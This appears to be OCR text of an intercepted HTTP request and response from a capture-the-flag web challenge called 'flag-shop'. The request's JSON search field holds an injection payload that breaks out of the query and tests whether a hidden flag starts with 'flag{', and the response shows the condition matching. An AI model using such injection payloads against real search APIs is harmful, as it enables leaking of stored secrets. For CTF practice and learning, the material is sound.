 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 86
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"search":"something'); this.flag.includes('flag{') && this.challenge.includes('flag"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 12 Jun 2023 20:49:44 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Connection: close
7
8 {
"error":"",
"results":[
{
"challenge":"flag-shop",
"price":10
}
]
}
9